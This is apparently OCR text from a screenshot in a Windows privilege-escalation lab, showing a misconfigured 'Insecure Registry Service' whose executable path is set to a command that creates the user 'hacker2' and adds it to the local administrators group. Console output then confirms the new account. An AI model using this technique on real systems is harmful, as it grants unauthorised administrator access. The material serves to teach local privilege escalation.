 Insecure Registry Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: regsvc
Display name: Insecure Registry Service
Description:
Path to executable:
cmd.exe /c net user hacker2 1234 /add && net localgroup administrators ha
Startup type: Manual
Service status: Stopped
Start Stop Pause Resume
C:\Users\normaluser>net user
User accounts for \\WIN10CLIENT
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
hacker hacker2 WDAGUtilityAccount
The command completed successfully.
C:\Users\normaluser>_